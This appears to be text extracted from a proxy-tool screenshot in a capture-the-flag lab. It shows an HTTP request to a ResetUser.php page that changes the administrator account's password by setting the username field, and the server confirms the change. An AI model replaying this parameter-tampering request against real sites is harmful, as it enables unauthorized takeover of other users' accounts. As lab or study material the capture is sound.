 Pretty Raw Hex \n
Upgrade-Insecure-Requests: 1
Origin: http://10.10.93.226
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymRT8emqWEWOAhCOw
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.93.226/v2/ResetUser.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
Cookie: Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
; PHPSESSID=imvlk0sokk574jk4uqsmuuf1bu
Connection: close
------WebKitFormBoundarymRT8emqWEWOAhCOw
Content-Disposition: form-data; name="uname"
admin@sky.thm
------WebKitFormBoundarymRT8emqWEWOAhCOw
Content-Disposition: form-data; name="npass"
1234567890
------WebKitFormBoundarymRT8emqWEWOAhCOw
Content-Disposition: form-data; name="cpass"
1234567890
------WebKitFormBoundarymRT8emqWEWOAhCOw
Content-Disposition: form-data; name="ci_csrf_token"
------WebKitFormBoundarymRT8emqWEWOAhCOw
Content-Disposition: form-data; name="send"
Submit
------WebKitFormBoundarymRT8emqWEWOAhCOw--
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Sep 2023 09:37:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed.
13 Taking you back...